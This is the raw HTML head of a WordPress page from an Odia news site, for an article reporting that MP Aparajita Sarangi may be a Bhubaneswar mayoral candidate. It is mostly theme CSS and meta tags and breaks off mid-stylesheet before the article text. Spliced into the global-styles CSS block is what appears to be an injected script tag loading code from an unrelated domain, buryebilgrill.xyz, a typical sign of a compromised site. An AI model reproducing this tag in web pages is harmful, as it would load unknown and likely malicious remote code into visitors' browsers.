

--- FILE ---
content_type: text/html
request_url: https://middayodisha.com/aparajita-sarangi-may-contest-for-bbsr-mayor/
body_size: 20510
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta property="og:image" content=""/>
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
	
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://middayodisha.com/xmlrpc.php" />
    <meta name="theme-color" content="#1e73be">
             <meta name="msapplication-navbutton-color" content="#1e73be">
             <meta name="apple-mobile-web-app-status-bar-style" content="#1e73be"><title>ସାଂସଦ ଅପରାଜିତା ହେବେ ମେୟର ପ୍ରାର୍ଥୀ! &#8211; Mid Day Odisha</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:type" content="article">
<meta property="og:title" content="ସାଂସଦ ଅପରାଜିତା ହେବେ ମେୟର ପ୍ରାର୍ଥୀ!">
<meta property="og:site_name" content="Mid Day Odisha">
<meta property="og:description" content="">
<meta property="og:url" content="https://middayodisha.com/aparajita-sarangi-may-contest-for-bbsr-mayor/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://middayodisha.com/wp-content/uploads/2022/01/1642173713050.jpg">
<meta property="og:image:height" content="400">
<meta property="og:image:width" content="400">
<meta property="article:published_time" content="2022-01-14T15:27:58+00:00">
<meta property="article:modified_time" content="2022-01-14T15:29:29+00:00">
<meta property="article:author" content="http://middayodisha.com">
<meta property="article:section" content="Latest News">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="ସାଂସଦ ଅପରାଜିତା ହେବେ ମେୟର ପ୍ରାର୍ଥୀ!">
<meta name="twitter:description" content="ଭୁବନେଶ୍ୱର: ଭୁବନେଶ୍ୱର ମେୟର ଆସନ ମହିଳାଙ୍କ ପାଇଁ ସଂରକ୍ଷଣ ଚୂଡ଼ାନ୍ତ ବିଜ୍ଞପ୍ତି ପ୍ରକାଶ ନ ପାଉଣୁ ବିଭିନ୍ନ ଦଳର ମେୟର ପ୍ରାର୍ଥୀଙ୍କୁ ନେଇ ଅଙ୍କକଷା ଆରମ୍ଭ ହୋଇଗଲାଣି">
<meta name="twitter:url" content="https://middayodisha.com/aparajita-sarangi-may-contest-for-bbsr-mayor/">
<meta name="twitter:site" content="http://middayodisha.com">
<meta name="twitter:image:src" content="https://middayodisha.com/wp-content/uploads/2022/01/1642173713050.jpg">
<meta name="twitter:image:width" content="400">
<meta name="twitter:image:height" content="400">
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mid Day Odisha &raquo; Feed" href="https://middayodisha.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mid Day Odisha &raquo; Comments Feed" href="https://middayodisha.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mid Day Odisha &raquo; ସାଂସଦ ଅପରାଜିତା ହେବେ ମେୟର ପ୍ରାର୍ଥୀ! Comments Feed" href="https://middayodisha.com/aparajita-sarangi-may-contest-for-bbsr-mayor/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/middayodisha.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://middayodisha.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://middayodisha.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://middayodisha.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bkswcss-css' href='https://middayodisha.com/wp-content/plugins/short-code/css/shortcode.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://middayodisha.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Laila%3Areguler&#038;subset=latin-ext&#038;display=swap&#038;ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://middayodisha.com/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://middayodisha.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://middayodisha.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://middayodisha.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://middayodisha.com/wp-content/themes/jnews/style.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://middayodisha.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://middayodisha.com/wp-content/themes/jnews/data/import/localnews/scheme.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://middayodisha.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://middayodisha.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://middayodisha.com/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=7.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/jquery-manager/assets/js/jquery-3.5.1.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/jquery-manager/assets/js/jquery-migrate-3.3.0.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='login-with-ajax-js-extra'>
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/middayodisha.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.min.js?ver=4.4' id='login-with-ajax-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.4' id='login-with-ajax-ajaxify-js'></script>
<link rel="https://api.w.org/" href="https://middayodisha.com/wp-json/" /><link rel="alternate" type="application/json" href="https://middayodisha.com/wp-json/wp/v2/posts/19081" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://middayodisha.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://middayodisha.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel="canonical" href="https://middayodisha.com/aparajita-sarangi-may-contest-for-bbsr-mayor/" />
<link rel='shortlink' href='https://middayodisha.com/?p=19081' />
<link rel="alternate" type="application/json+oembed" href="https://middayodisha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiddayodisha.com%2Faparajita-sarangi-may-contest-for-bbsr-mayor%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://middayodisha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiddayodisha.com%2Faparajita-sarangi-may-contest-for-bbsr-mayor%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://middayodisha.com/wp-content/uploads/2017/10/MIDDAY-ROUNDLOGO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://middayodisha.com/wp-content/uploads/2017/10/MIDDAY-ROUNDLOGO-221x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://middayodisha.com/wp-content/uploads/2017/10/MIDDAY-ROUNDLOGO-221x220.png" />
<meta name="msapplication-TileImage" content="https://middayodisha.com/wp-content/uploads/2017/10/MIDDAY-ROUNDLOGO.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_top_weather { background : ; } .jeg_top_weather > .jeg_weather_temp, .jeg_midbar .jeg_top_weather > .jeg_weather_temp > .jeg_weather_unit, .jeg_top_weather > .jeg_weather_location { color : ; } .jeg_top_weather .jeg_weather_condition .jeg_weather_icon { color : ; } .jeg_top_weather .jeg_weather_item { background : ; } .jeg_top_weather .jeg_weather_item .jeg_weather_temp:hover, .jeg_weather_widget .jeg_weather_item:hover { background : ; } .jeg_top_weather .jeg_weather_item .jeg_weather_temp .jeg_weather_icon { color : ; border-color : ; } .jeg_top_weather .jeg_weather_item .jeg_weather_temp .jeg_weather_value, .jeg_top_weather .jeg_weather_item .jeg_weather_temp .jeg_weather_unit { color : ; } .jeg_top_weather .jeg_weather_item .jeg_weather_temp .jeg_weather_day { color : ; } .jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #171717; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #c10707; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #c10707; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #c10707; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #c10707; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : ; } .jeg_share_button.share-float.share-monocrhome a { background-color : ; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : #171717; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #171717; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #000000; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 55px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 55px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #082d48; } .jeg_topbar, .jeg_topbar.dark { border-color : #dd3333; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : 150px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : #09395b; background: -moz-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -webkit-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -o-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -ms-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: linear-gradient(90deg, #11cfff 0%, #052b66 100%); border-bottom-width : px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : rgba(221,255,255,0.58); background: -moz-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -webkit-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -o-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -ms-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: linear-gradient(90deg, #11cfff 0%, #052b66 100%); } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : #515151; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 0px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, 